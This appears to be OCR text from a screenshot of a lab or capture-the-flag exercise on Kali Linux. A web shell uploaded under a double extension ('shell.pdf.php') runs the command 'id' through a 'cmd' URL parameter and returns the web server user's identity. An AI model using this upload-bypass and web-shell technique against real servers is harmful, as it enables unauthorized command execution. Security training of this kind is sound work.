 1 2 3 4 2 22:28
10.10.223.105/cvs/ × 10.10.223.105/cvs/shell.pdf.p × +
Lock Screen
10.10.223.105/cvs/shell.pdf.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)
boom!